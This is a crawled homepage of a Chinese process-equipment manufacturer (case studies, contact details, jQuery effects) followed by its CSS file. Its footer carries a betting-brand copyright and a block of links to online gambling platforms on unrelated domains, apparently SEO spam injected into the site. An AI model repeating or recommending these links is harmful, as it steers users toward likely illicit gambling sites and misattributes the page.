<ul class="prolist2">
<li><img alt="2" border="0" height="170" src="/upfile/201809/2018090758928969.JPG" width="280"/></li>
<li><img alt="3" border="0" height="170" src="/upfile/201809/2018090758936649.JPG" width="280"/></li>
<li><img alt="4" border="0" height="170" src="/upfile/201809/2018090758943689.jpg" width="280"/></li>
<li><img alt="5" border="0" height="170" src="/upfile/201809/2018090758950677.jpg" width="280"/></li>
<li><img alt="6" border="0" height="170" src="/upfile/201809/2018090758958305.jpg" width="280"/></li>
<li><img alt="7" border="0" height="170" src="/upfile/201809/2018090758965405.jpg" width="280"/></li>
<li><img alt="8" border="0" height="170" src="/upfile/201809/2018092534652741.jpg" width="280"/></li>
<li><img alt="9" border="0" height="170" src="/upfile/201809/2018092534674169.jpg" width="280"/></li>
<li><img alt="11" border="0" height="170" src="/upfile/201809/2018092534692637.jpg" width="280"/></li>
<li><img alt="12" border="0" height="170" src="/upfile/201809/2018092534700417.jpg" width="280"/></li>
<li><img alt="13" border="0" height="170" src="/upfile/201809/2018092534709957.jpg" width="280"/></li>
<li><img alt="14" border="0" height="170" src="/upfile/201809/2018092534717929.jpg" width="280"/></li>
<li><img alt="15" border="0" height="170" src="/upfile/201809/2018092534726081.jpg" width="280"/></li>
<li><img alt="16" border="0" height="170" src="/upfile/201809/2018092534681733.jpg" width="280"/></li>
</ul>
</div>
</div>
<br/><br/>
</div>
<!--关于我们end-->
<!--工程案例-->
<div class="gcal"></div>
<div class="gcalk">
<link href="/aERNHOYQZs/theme/2016/css/style.css" rel="stylesheet" type="text/css">
<script src="/theme/2016/js/modernizr.custom.97074.js"></script>
<noscript><link href="/aERNHOYQZs/theme/2016/css/noJS.css" rel="stylesheet" type="text/css"/></noscript>
<div class="container">
<section>
<ul class="da-thumbs" id="da-thumbs">
<li>
<a href="/aERNHOYQZs/html/pijiuyinliaogongye/505.html" title="啤酒生产线设备">
<img alt="啤酒生产线设备" border="0" height="170" src="/upfile/201809/2018090838782493.jpg" width="280"/>
<div><span>啤酒生产线设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/shipingongye/506.html" title="食品生产设备">
<img alt="食品生产设备" border="0" height="170" src="/upfile/201809/2018090839782425.jpg" width="280"/>
<div><span>食品生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/zhiyaogongye/507.html" title="制药生产设备">
<img alt="制药生产设备" border="0" height="170" src="/upfile/201809/2018090840013157.jpg" width="280"/>
<div><span>制药生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/rupingongye/508.html" title="乳品生产设备">
<img alt="乳品生产设备" border="0" height="170" src="/upfile/201809/2018090840099673.jpg" width="280"/>
<div><span>乳品生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/diaoweipingongye/509.html" title="调味生产设备">
<img alt="调味生产设备" border="0" height="170" src="/upfile/201809/2018090840309449.jpg" width="280"/>
<div><span>调味生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/rupingongye/510.html" title="乳化设备在饮料行业的应用">
<img alt="乳化设备在饮料行业的应用" border="0" height="170" src="/upfile/201809/2018090840411749.jpg" width="280"/>
<div><span>乳化设备在饮料行业的应用</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/huazhuangpingongye/511.html" title="真空乳化罐的洗发水厂家">
<img alt="真空乳化罐的洗发水厂家" border="0" height="170" src="/upfile/201809/2018090840478485.jpg" width="280"/>
<div><span>真空乳化罐的洗发水厂家</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/huagonggongye/512.html" title="搅拌罐在日用化工品的应用">
<img alt="搅拌罐在日用化工品的应用" border="0" height="170" src="/upfile/201809/2018090840562925.jpg" width="280"/>
<div><span>搅拌罐在日用化工品的应用</span></div>
</a>
</li>
</ul>
</section>
</div>
<script src="/theme/2016/js/jquery.hoverdir.js" type="text/javascript"></script>
<script type="text/javascript">
			$(function() {
			
				$(' #da-thumbs > li ').each( function() { $(this).hoverdir(); } );

			});
		</script>
</link></div>
<div class="jjan"><a href="/aERNHOYQZs/list.asp?classid=115">更多案例</a></div>
<div class="dt sjyc">
<div class="dtk">
<div class="dtwz1">专业化的服务充分满足了国内外高端客户的需求<br/>强忠科技致力于中国最专业的乳食品啤酒饮料、日化、农化、生物制药工程设备提供商</div>
<div class="dtwz2">Professional services fully meet the needs of high-end customers at home and abroad <br/>Strong loyalty technology is committed to China's most professional dairy products, beer drinks, daily chemical, <br/>agrochemical, bio pharmaceutical engineering equipment provider</div>
<div class="hx"></div>
<div class="dtwz3">努力为广大客户提供优质的产品和更好的服务</div>
<br/><br/>
<style type="text/css">
		.str_wrap{
			
			height: 10em;
			line-height: 2em;
			font-size: 1.2em;
		}
	</style>
<div class="jq22-container">
<div class="jq22-content">
<div class="str1 str_wrap" style="height:350px;">
<p><img src="/theme/2016/image/sb/1.png"/></p>
<p><img src="/theme/2016/image/sb/2.png"/></p>
<p><img src="/theme/2016/image/sb/3.png"/></p>
<p><img src="/theme/2016/image/sb/4.png"/></p>
<p><img src="/theme/2016/image/sb/5.png"/></p>
<p><img src="/theme/2016/image/sb/6.png"/></p>
<p><img src="/theme/2016/image/sb/7.png"/></p>
<p><img src="/theme/2016/image/sb/8.png"/></p>
</div>
</div>
</div>
<script src="/theme/2016/js/jquery.liMarquee.js"></script>
<script>
	$(window).load(function(){
		$('.str1').liMarquee({
			direction: 'up'	
		});
		$('.str2').liMarquee({
			direction: 'down'	
		});
	});

	</script>
<br/><br/>
</div>
</div>
<!--工程案例end-->
<div class="lxbg"></div>
<div class="ftbg">
<div class="foot">
<div class="foot_l">
<div class="wz2"><img src="/theme/2016/image/sj.png" style="vertical-align:middle;" width="20px;"/> 服务热线</div>
<div class="wz3">13868868888</div>
<div class="wz4">0577-86809666    86809777</div>
<div class="lxk"><a href="/aERNHOYQZs/list.asp?classid=27">AK（中国）</a></div>
</div>
<div class="foot_lx"></div>
<div class="xdbg dnyc"></div>
<div class="foot_z">
<div class="ftxl">
<ul>
<li style="padding-left:0px;"><a href="/aERNHOYQZs/list.asp?classid=1">关于强忠    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=2">新闻中心    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=3">AK（中国）    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=115">工程案例    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=300">下载中心    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=27" style="border:0px;">AK（中国）</a></li>
</ul>
</div>
<div class="c"></div>
<div class="gsxx">OPYRIGHT © 2018 AK电子体育_官网 ALL RIGHTS RESERVED<br/><a href="http://beian.miit.gov.cn" target="_blank">浙ICP备19002436号-1</a>
</div>
</div>
<div class="foot_rx"></div>
<div class="foot_r">
<div class="ewm"><img src="/theme/2016/image/ewm.png"/></div>
<div class="zc">
<div class="gzk" onclick="copywx()">
<a href="/aERNHOYQZs/weixin://"><span id="copy_content">13868868888（微信）</span>点击关注</a>
</div></div>
<div class="zc">法律顾问：汪廖律师</div>
<div class="zc">技术支持：全民网络</div>
</div>
<div class="c"></div>
</div>
<div class="xdbg"></div>
<div class="gsxx dnyc">OPYRIGHT © 2018 AK电子体育_官网 ALL RIGHTS RESERVED<br/><a href="http://beian.miit.gov.cn" target="_blank">浙ICP备19002436号-1</a>
</div>
</div>
<button class="back_to_top"></button>
<script>
    var backButton=$('.back_to_top');
    function backToTop() {
        $('html,body').animate({
            scrollTop: 0
        }, 800);
    }
    backButton.on('click', backToTop);
 

    $(window).trigger('scroll');/*触发滚动事件，避免刷新的时候显示回到顶部按钮*/

</script>
<script src="/plug/service/online.js"></script>
<script>
    /*点击复制微信号*/
    function copywx(){
        const range = document.createRange();
        range.selectNode(document.getElementById('copy_content'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert("复制成功！");
    }
    /*点击出现弹框*/
    function showwx(){
        var ss=document.getElementById('myshow');
        ss.style.display='block';
    }
    /*关闭弹窗*/
    function closeshow(){
        var ss=document.getElementById('myshow');
        ss.style.display='none';
    }
</script>
<style>
    .gzk { width: 100%; height: 30px; line-height: 30px; background: #007ECA; display: block; text-align: center; border-radius:10px ;}
    .gzk a { color: #fff;}
</style>
<div class="link">
<a href="http://www.enviro-mentality.com">米兰官方网页版</a> | <a href="http://www.anooflowerjewellery.com">韦德·官方版入口</a> | <a href="http://www.broadcastvoicecoach.com">安博站·官方版网站登录入口</a> | <a href="http://www.dupascosmetic.com">乐鱼平台</a> | <a href="http://www.ipad-gewinnen.com">米兰官方网站</a> | <a href="http://www.cellmann.com">开云在线客服</a> | <a href="http://www.herreriarobles.com">星空平台客服</a> | <a href="http://www.skymtnradio.com">KY.COM</a> | <a href="http://www.doluongdieukhien.com">球友会体育在线</a> | 
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/Assets/css/thems.css
body_size: 8675
content:
@charset "utf-8";
body{font-family:"Microsoft Yahei"; font-size:14px;color:#5B5B5B; padding:0; margin:0; overflow-y:scroll;}
td,div{font-size:14px;color:#444; }
a{color:#333;text-decoration:none; }
a:hover{color:#007ECA;}
.c{clear:both;}
.qc{clear:both;}
.dis{display:none;}
img { border:0;}
.w{ margin:0 auto;clear:both;overflow:hidden;}
ul,li{list-style:none;margin:0;padding:0}
.mt10{margin-top:10px;}
.m10{margin:10px auto;}
.none { display:none;}

.space_hx { /*横向间隙*/
	clear: both;
	width: 100%;
	height: 20px;
	font-size: 1px;
	overflow: hidden;
}

.gd10 { height: 10px;}
.gd25 { height: 25px;}
.gd50 { height: 50px;}
.gd55 { height: 55px;}
.gd80 { height: 80px;}
.gd110 { height: 110px;}
.gd120 { height: 120px;}
.gd170 { height: 170px;}


#topbar{background:#f6f6f6;height:32px;line-height:32px;}
#topbar .w span{float:right;background:#fff;padding:0 15px;color:#ddd;font-family:宋体;}
#topbar .w span a{font-family:arial;}
#topbar .w{color:#999;}

#tophead{height:75px; margin-top:10px;}
#tophead .logo{background:url(../../images/logo.gif) no-repeat center;width:400px;height:60px;float:left;margin-top:10px;}
#tophead form{float:right;margin-top:10px;}
#tophead form .input{border:1px solid #599CF7;vertical-align:middle; color:#555; width:190px; height:30px; padding-left:10px; border-radius:5px; background:none;}
#tophead form .bnt{ border:none; vertical-align:middle; background:url(../../image/ss.png) no-repeat center; width:30px; height:30px; margin-left:10px;}

#topnav{height:120px; }
#topnav .w ul{margin:0;padding:0;list-style:none;}
#topnav .w ul li{float:left;  }
#topnav .w ul li a{height:120px;line-height:120px;font-size:14px;font-family:microsoft yahei;color:#007ECA; display:block; width: 90px; text-align: center;}
#topnav .w ul li a:hover{}
#topnav .w ul .hover a{ color:#fff; display:block; background:url(../../image/dhbh.jpg) no-repeat center bottom; }
#topnav .w ul li dl{position:absolute;z-index:999;margin:0;display:none; }
#topnav .w ul .hover dl dt a{ background: rgba(0,126,202,0.3); height:30px;line-height:30px;display:block;font-size:12px; color:#fff; }
#topnav .w ul .hover dl dt a:hover{background:rgba(255,255,255,0.8);color:#599CF7;display:block; transition:all 0.5s ;}


/*头部*/
.header{ width:100%; margin:0px auto; position:relative; overflow:hidden; background-color:#FFF;     z-index: 9999; right: 0;
	left: 0; }
.banner img{ width:100%; height:auto;}
.header .head{ width:100%;  max-width:1200px; height:90px; text-align:left; margin:0px auto; }
.head .logo{  float:left; margin-top:8px;}
.head .logo img{  vertical-align:top;}
.head .nav{ width:720px; float:right;  text-align:center; }
.head .nav li{ display:inline-block; *display:inline; zoom:1; height:30px; line-height:30px; margin:35px 25px 0 25px;}
.head .nav li a{ font-size:16px; color:#333; display:inline-block; *display:inline; zoom:1; height:30px; line-height:25px; }
.head .nav li a:hover{ color:#999;  border-bottom:3px #008ED1 solid; padding-bottom:5px;}
.head .nav li.now{  background:#008ED1; border-radius:5px;font-size:12px;}
.head .nav li.now a{ color:#FFF;}
.head .search{ width:135px; height:27px; background:#EEEEEE; float:right; border-radius:27px; -moz-border-radius:27px; -webkit-border-radius:27px; position:relative; margin-top:27px;}
.head .search .text{ width:105px; height:21px; line-height:21px; position:absolute; left:4px; top:3px; padding:0px 5px; border:0px; background:none;}
.head .search .btn{ width:30px; height:27px; background:url(../images/s_btn.png) no-repeat center center; position:absolute; right:0px; top:0px; cursor:pointer; border:0px; z-index:99;}
.head .nav_m{ display:none; position:relative; width:100%;}
.nav_m .n_icon{ display:block; width:22px; height:18px; background:url(../images/nav_ico.png) no-repeat; position:absolute; right:10px; top:-50px; z-index:9999; cursor:pointer;}
.nav_m ul{ width:100%; border-top:3px solid #008ED1; display:none;}
.nav_m ul li{ width:100%; height:38px; line-height:38px; border-bottom:1px dashed #ddd;}
.nav_m ul li a{ display:block; width:94%; height:38px; line-height:38px; padding:0px 3%; color:#555;}
.nav_m ul li a:hover{ color:#008ED1;}



.banner { position:relative;}
#banner{height:600px; position:relative;}
#full-screen-slider { width:100%; height:580px; position:relative}
#slides { display:block; width:100%; height:580px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}

#banner2{height:300px;}
#full-screen-slider2 { width:100%; height:300px; position:relative}
#slides2 { display:block; width:100%; height:300px; list-style:none; padding:0; margin:0; position:relative}
#slides2 li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides2 li a { display:block; width:100%; height:100%; text-indent:-9999px}


#pagination { display:block; list-style:none; position:absolute; right:38.4%; bottom:10px; z-index:2000;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:100px; height:5px;float:left; margin-left:5px; border-radius:0px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0; text-indent:-9999px;}
#pagination li.current { background:#599CF7}


#pagination2 { display:block; list-style:none; position:absolute; left:25%; bottom:10px; z-index:2000;  padding:5px 15px 5px 0; margin:0}
#pagination2 li { display:block; list-style:none; width:10px; height:10px;float:left; margin-left:5px; border-radius:0px; background:#FFF }
#pagination2 li a { display:block; width:100%; height:100%; padding:0; margin:0; text-indent:-9999px;}
#pagination2 li.current { background:#599CF7}

.subject{color:#0A5ED3;font-size:18px;font-family:microsoft yahei;height:41px;line-height:40px;border-bottom:1px solid #ddd;}
.subject b{display:inline-block;font-weight:bold;border-bottom:2px solid #0A5ED3;height:40px;line-height:40px;}
.subject span{color:#bbb;display:inline-block;font-size:16px;font-family:verdana;padding-left:10px;}
.subject a{float:right;font-size:12px;font-family:宋体;}

.pro_width{width:1200px; height:340px; overflow:hidden;}
.pro_width2{max-width:1200px; height:170px; overflow:hidden;}
.prolist{ padding:0;list-style:none;overflow:hidden; width:29999px; }
.prolist li{float:left; position:relative; text-align:center; margin:10px 7px 10px 13px; }
.prolist li a{ display:block; height:320px; width:280px; background:#FFF; }
.prolist li a img{border:1px solid #eee; margin-top:15px; }
.prolist li a .title{text-align:center;font-size:14px;height:80px;line-height:80px;font-family:Arial, Helvetica, sans-serif; width:280px; display:block; position:absolute; bottom:0; left:0; color:#666666;}
.prolist li a .intro{line-height:18px;color:#999;word-break:break-all;min-height:55px;}
.prolist li a .more{display:block;margin:15px auto 10px auto;text-align:center;background:#e5e5e5;width:90px;line-height:24px;}
.prolist li a:hover{ box-shadow:0px 4px  10px 4px #ccc;}
.prolist li a:hover .title{color:#fff; background:url(../../image/cpbj.jpg) no-repeat center top; font-weight:bold;}
.prolist li a:hover .more{background:#00913E;color:#fff;}

.prolist2 li { float:left; padding-left:10px; padding-right:10px;}
.prolist2 li a img{border:1px solid #eee; margin-top:15px; }


.topcase{margin:15px 0;padding:0;list-style:none;overflow:hidden;}
.topcase li{float:left;width:240px;margin:0 13px 13px 0;}
.topcase li a{text-align:center;display:block;position:relative;height:160px;overflow:hidden;}
.topcase li img{border:1px solid #eee;width:240px;height:180px;display:block;margin-bottom:10px;}
.topcase li a div{position:absolute;background:#333;width:100%;line-height:40px;height:40px;color:#fff;display:block;bottom:-40px;left:1px;opacity:0.7}

.bg_black{background:#eee;padding:15px 0;}
.subject_news{color:#333;font-size:18px;font-family:microsoft yahei;height:41px;line-height:40px;border-bottom:1px solid #ddd;}
.subject_news b{display:inline-block;font-weight:normal;border-bottom:2px solid #1F92D1;height:40px;line-height:40px;}
.subject_news span{color:#bbb;display:inline-block;font-size:16px;font-family:verdana;padding-left:10px;}
.subject_news a{float:right;font-size:12px;font-family:宋体;}


#bg_foot_nav{background:#187EC6;text-align:center;}
.foot_nav{height:40px;line-height:40px;color:#fff;}
.foot_nav span{float:right;padding-top:5px;}
.foot_nav a{color:#fff;}
.foot_nav a:hover{color:#ff0;}
#bg_copyright{background:#1F92D1;padding:20px 0;}
.copyright{color:#fff;font-family:verdana;line-height:25px;text-align:center;}
.copyright a{color:#fff;}
.copyright a:hover{color:#ff0;}

.lefter{width:1000px; margin:0 auto; }
.righter{float:left;width:430px;}
.leftnav{background:#1F92D1;padding:10px 15px;color:#fff;font-size:18px;font-family:microsoft yahei;}
.subnav{border-bottom:0;margin:0;padding:0;list-style:none; text-align:center;}
.subnav li{ display: inline-block;
*display:inline;
	zoom: 1;
	height: 30px;
	line-height: 30px;
	margin-right: 0px; 
	margin-top:10px;
	}
.subnav li a{font-size: 14px;
	color: #666;
	display: inline-block;
*display:inline;
	zoom: 1;
	height: 30px;
	line-height: 30px;
	padding: 0px 30px;font-family: 微软雅黑, 宋体, Tahoma, Geneva, sans-serif; border:1px solid #ccc;
	}
.subnav li a:hover{color:#fff; background:#00913E;}
.subnav .hover a{color:#fff; background:#00913E;}
.subnav dl{margin:0;padding:0;list-style:none;*margin-top:-12px;}
.subnav dl dt{}
.subnav dl dt a{background:#fff;display:block;height:40px;line-height:40px;padding-left:20px;font-size:12px;}
.subnav dl dt a:hover{background:#fff;font-size:12px;font-weight:normal;color:#f30;}
.subnav li dl .hover a{color:#f30;font-size:12px;font-weight:normal;background:#fff;}

.subnav2{border-bottom:0;margin:0;padding:0;list-style:none;}
.subnav2 li{display: inline-block;
*display:inline;
	zoom: 1;
	height: 25px;
	line-height: 25px;
	margin-right: 0px;}
.subnav2 li a{font-size: 12px;
	color: #666;
	display: inline-block;
*display:inline;
	zoom: 1;
	height: 25px;
	line-height: 25px;
	padding: 0px 30px;font-family: 微软雅黑, 宋体, Tahoma, Geneva, sans-serif; border:1px solid #363636;}
.subnav2 li a:hover{background:#F04822; color:#FFF;}
.subnav2 .hover a{display:block;color:#fff;font-size:12px;line-height:25px;height:25px;background:#F04822;}



.left_border{border:1px solid #eee;border-top:0;padding:10px 15px;line-height:25px;}
.left_border p{margin:0;padding:0;}
.left_border b{font-size:14px;}

.container{line-height:25px;font-size:14px;padding:15px 0;}
.container p{margin:5px 0;font-family:microsoft yahei;font-size:14px;}

.artshow{line-height:25px;font-size:14px;padding:0 0 15px 0;}
.artshow .title{text-align:center;font-size:20px;line-height:30px;font-weight:100;font-variant: normal;margin:0;padding:15px 0;font-family:microsoft yahei;}
.artshow .info{text-align:center;font-family:microsoft yahei;color:#999;padding:0 0 15px 0;font-size:14px;}
.artshow p{margin:5px 0;font-size:14px;}
.artshow .pre{margin:5px 0 5px 0;color:#999;}
.artshow .next{margin:0 0 5px 0;color:#999;}

.prowidth{max-width:950px;overflow:hidden;}
.pro_list li{float:left;width:200px; height:230px; list-style:none; display:block; margin-left:24px; margin-right:3px; margin-top:20px;}
.pro_list li a{ }
.pro_list li a img{border:1px solid #eee;}
.pro_list li a .title{text-align:center;font-size:14px;height:30px;line-height:30px;font-family:microsoft yahei;}
.pro_list li a:hover .title{color:#599CF7;}
.pro_list li a img:hover{border:1px solid #599CF7;}




.pic_list{margin:15px 0;padding:0;list-style:none;overflow:hidden;}
.pic_list li{float:left;width:280px;margin:10px 0 10px 22px; }
.pic_list li a{border:1px solid #eee;display:block;padding:5px; height:236px;}
.pic_list li a img{border:0;}
.pic_list li a .title{text-align:center;font-size:14px;height:40px;line-height:40px;font-family:microsoft yahei;}
.pic_list li a:hover{border:1px solid #007ECA;}
.pic_list li a:hover .title{color:#1F92D1;}

.casewidth{width:780px;overflow:hidden;}
.case_list{margin:20px 0;padding:0;list-style:none;}
.case_list li{width:240px;margin:0 20px 30px 0;float:left;text-align:center;font-family:microsoft yahei;}
.case_list li img{display:block;margin-bottom:15px;}
.case_list li a{color:#666;font-size:13px;}
.case_list li a:hover{color:#f30;}

.joblist{margin:15px 0;padding:0;list-style:none;overflow:hidden;}
.joblist li{float:left;width:480px;margin:0 20px 20px 0;border-bottom:1px dashed #eee;padding-bottom:15px;}
.joblist li a .title{font-size:16px;font-family:microsoft yahei;line-height:30px;}
.joblist li .line{padding:0;margin:0;line-height:22px;}
.joblist li .line b{float:left;width:70px;color:#555;}
.joblist li .line .intro{margin-left:70px;}
.joblist li a:hover .title{color:#f30;}

.job_list{margin:0;padding:0;list-style:none;overflow:hidden;}
.job_list li{float:left;width:350px;margin:0 20px 20px 0;border-bottom:1px dashed #eee;padding-bottom:15px;}
.job_list li a .title{font-size:16px;font-family:microsoft yahei;line-height:30px;line-height:40px;margin-bottom:10px;}
.job_list li .line{padding:0;margin:5px 0;line-height:24px;text-indent:0;}
.job_list li .line b{float:left;width:70px;}
.job_list li .line .intro{margin-left:70px;}
.job_list li .line .intro p{margin:0 0 5px 0;padding:0;}
.job_list li a:hover .title{color:#f30;}

.ztnew{ width:1000px; height:403px; margin:0 auto;}
.new-l{ float:left; width:500px; height:403px;}
.new-r{ float:right; width:499px; height:403px;}


.news_left { float:left; width:90px; height:60px; border-right:1px #CCCCCC solid;}
.news_right { float:left; margin-left:20px;}

.newslist{margin:0; list-style:none;overflow:hidden; padding:50px 0 0 60px;}
.newslist li{ width:480px;margin:0 20px 30px 0; }
.newslist li a img{float:left;margin-right:10px;border:1px solid #eee;}
.newslist li a .title{font-size:14px;font-family:microsoft yahei;line-height:30px;}
.newslist li a .date{font-size:16px;color:#000;font-family:arial;line-height:60px; }
.newslist li a .intro{line-height:18px;color:#999; font-size:14px;}
.newslist li a:hover .title{color:#f30;}

.newslist2{margin:0; list-style:none;overflow:hidden; padding:50px 0 0 60px;}
.newslist2 li{ width:480px;margin:0 20px 30px 0; }
.newslist2 li a img{float:left;margin-right:10px;border:1px solid #eee;}
.newslist2 li a .title{font-size:14px;font-family:microsoft yahei;line-height:30px; text-align:left;}
.newslist2 li a .date{font-size:16px;color:#000;font-family:arial;line-height:60px; }
.newslist2 li a .intro{line-height:18px;color:#999; font-size:14px; text-align:left;}
.newslist2 li a:hover .title{color:#008ED1;}
.newslist2 li a .date2 { display:none;}

.cftp2 img { width:510px; }

.rss_list{margin:0;padding:0;list-style:none;}
.rss_list li{border-bottom:1px dotted #ddd;line-height:40px;color:#999;}
.rss_list li a{font-size:14px;font-family:microsoft yahei;}

#position{margin:0 auto;width:1000px;overflow:hidden;font-family:宋体;line-height:30px;}

/*list*/
.page-1{ width:1000px; margin:0 auto;}
.list_page{text-align:center;display:block; margin:15px;}
.list_page:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.list_page ul{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.list_page ul li{display:inline-block;border:solid 1px #E7F0FE;border-radius:4px;}
.list_page ul a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;background:#fff;}
.page_group ul{border-right:solid 1px #E7F0FE;border-radius:4px;}
.page_group ul li{border-right:none;border-radius:0;float:left;}
.page_group ul li:not(:first-child):not(:last-child){border-radius:0;}
.page_group ul li:first-child{border-radius:4px 0 0 4px;}
.page_group ul li:last-child{border-radius:0 4px 4px 0;}
.page_group ul .active a{background:#E7F0FE;border-radius:0;}

.comment{overflow:hidden;clear:both;margin:10px 0;}
.comment .line{clear:both;border-bottom:1px solid #eee;padding-bottom:15px;}
.comment .line .base{font-family:microsoft yahei;font-weight:bold;line-height:30px;font-size:14px;}
.comment .line .base span{margin:0 0 0 10px;color:#999;font-weight:normal;float:right;font-size:12px;}
.comment .line .content{line-height:20px;word-wrap:break-word;overflow:hidden;}
.comment .line .reply{font-family:verdana;word-wrap:break-word;overflow:hidden;}
.comment .line .reply strong{color:#f60;float:left;}
.comment_more{text-align:center;padding:10px 0;font-family:microsoft yahei;font-size:14px;}
.comment_more a{color:#999;}
.comment_more a:hover{color:#f30;}

.commentadd{margin:10px 0;clear:both;}
.commentadd .text{}
.commentadd .text .div{padding:0 5px 0 0;border:1px solid #E4E2E2;border-bottom:0;}
.commentadd .text .div textarea{width:98%;height:70px;overflow:auto;border:0;padding:10px;}
.commentadd .input{margin:0;font-size:14px;background:#fafafa;border:1px solid #EDECEC;overflow:hidden;padding:0px 5px 5px 15px;line-height:40px;height:40px;font-family:microsoft yahei;}
.commentadd .input .send{float:right;border:1px solid #1F92D1;background:#1F92D1;color:#fff;padding:8px 25px;margin:5px 0 0;vertical-align:middle;cursor:pointer;font-family:microsoft yahei;}

.bookadd{margin:20px 0;}
.bookadd div{margin-bottom:15px;}
.bookadd .label{float:left;width:100px;text-align:right;padding-right:10px;clear:both;}
.bookadd .label span{color:#f30;font-family:宋体;}
.bookadd .enter{margin-left:120px;}
.bookadd .enter .ip{border:1px solid #ddd;padding:10px 10px;vertical-align:middle;overflow:hidden;border-radius:10px 0 10px 0;}
.bookadd .enter .bnt{border:1px solid #1F92D1;background:#1F92D1;padding:8px 20px;vertical-align:middle;color:#fff;cursor:pointer;}
.bookadd .enter label{display:block;}

.job_h1{font-size:14px;line-height:35px;border-bottom:1px solid #eee;margin:10px 0;}
.info_title{font-size:14px;font-weight:bold;border-bottom:1px solid #f0f0f0;line-height:30px;height:30px;margin:0 0 15px 0;}
.info_intro{padding:0 0 20px 0;line-height:22px;color:#666;}
.info_intro p{margin:0 0 5px 0;padding:0;}
.info_intro .red{color:#f30;margin:0 5px;}

#goodsshow{margin:20px 0;overflow:hidden;width:960px;}
#goodsshow img{border:0;}
#goodsshow .left{ width:370px; margin: 0 auto;}
#goodsshow .right{float:left;}
#goodsshow .shop_big{border:1px solid #ededed;padding:2px;background:#fff;width:360px;cursor:pointer;}
#goodsshow .shop_plist{clear:both;width:360px;}

#goodsshow .title{text-align:center;font-size:22px;line-height:30px;font-weight:100;font-variant: normal;margin:0;padding:15px 0;font-family:microsoft yahei; color:#0A5ED3;}


#prolist{width:320px;float:left;overflow:hidden;height:68px;position:relative;margin:10px 0 0 0;}
#prolist ul{margin:0;padding:0;list-style:none;overflow:hidden;width:20000px;position:relative;}
#prolist ul li{float:left;cursor:pointer;position:relative;background:url(../../images/pro_none.gif) no-repeat center top;height:68px;}
#prolist ul li img{height:60px;width:60px;margin:6px 8px 0 8px;padding:0px;border:0;}
#prolist .hover{background:url(../../images/pro_bg.gif) no-repeat center top;height:68px;}
#goodsshow .shop_plist a.prev{float:left;width:20px;height:68px;display:block;outline:none;background:url(../../images/ico_left.gif) no-repeat center;line-height:68px;margin-top:12px;}
#goodsshow .shop_plist a.next{float:left;width:20px;height:68px;display:block;outline:none;background:url(../../images/ico_right.gif) no-repeat center;margin-top:12px;}


#goodsshow .right{width:350px;}
#goodsshow .right h1{font-size:18px;font-family:microsoft yahei;font-weight:normal;margin:0 0 40px 0;padding:0;}
#goodsshow .right .intro{color:#999;min-height:80px;}
#goodsshow .right .sno{border-bottom:1px solid #eee;line-height:35px;}
#goodsshow .right .price{color:#999;line-height:30px;padding:10px 0;}
#goodsshow .right .price span{color:#f60;font-size:16px;}


.news_list{margin:0;padding:0;list-style:none;}
.news_list li{border-bottom:1px dotted #ccc;padding:10px;line-height:25px;color:#999;}
.news_list li:hover{}
.news_list li a{font-size:18px;font-family:microsoft yahei;display:block;line-height:40px;}
.news_list li a:hover { color: #599CF7;}
.news_list li em{color:#666;font-family:verdana;display:block;font-style:normal;}


/*css*/
.fdk { z-index:3000; background:none; width:100%; position:absolute; top:0; left:0;}
.fdk2 { z-index:3000; background:none; width:100%; position:absolute; top:0; left:0; background:url(../../image/dhbg2.jpg) no-repeat center; height:120px;}
.dbbg { height:120px; max-width:1200px; margin:0 auto; }
.dbbg_left { float:left; margin-top:20px;}
.dbbg_z { float:right; margin-top:5px;}
.yyqh a { color:#4D7596; font-size:12px;}
.dbbg_right { float:right; margin-right:10px;}

.cpxl { width:100%; height:60px; background:url(../../image/cpxl.jpg) no-repeat center;}
.gywm { width:100%; height:60px; background:url(../../image/gywm.jpg) no-repeat center;}
.gcal { width:100%; height:60px; background:url(../../image/gcal.jpg) no-repeat center;}
.lxbg { width:100%; height:60px; background:url(../../image/lxbg.jpg) no-repeat center;}
.cpbg { width:100%; min-height:960px; background:url(../../image/cpbg.jpg) no-repeat center;}
.cpxlk { width: 1200px; margin:0 auto;}

.cpsz { }
.cpsz ul {}
.cpsz ul li { float:left; margin-left:10px; margin-right:10px; margin-top:30px;
	transition:All 0.4s ease-in-out;
	-webkit-transition:All 0.4s ease-in-out;
	-moz-transition:All 0.4s ease-in-out;
	-o-transition:All 0.4s ease-in-out;


}
.cpsz ul li:hover { 
	transform:translate(0,-10px);
	-webkit-transform:translate(0,-10px);
	-moz-transform:translate(0,-10px);
	-o-transform:translate(0,-10px);
	-ms-transform:translate(0,-10px);
	-webkit-box-shadow:0px 5px 15px #e5e5e5;
    -moz-box-shadow:0px 5px 15px #e5e5e5;
    box-shadow:0px 5px 15px #e5e5e5;

}

.cpsz ul .z1 { margin-left:0px;}
.cpsz ul .z2 { margin-right:0px;}

.cpzp { width:285px; height:184px; }
.cpzp img { width:285px;}

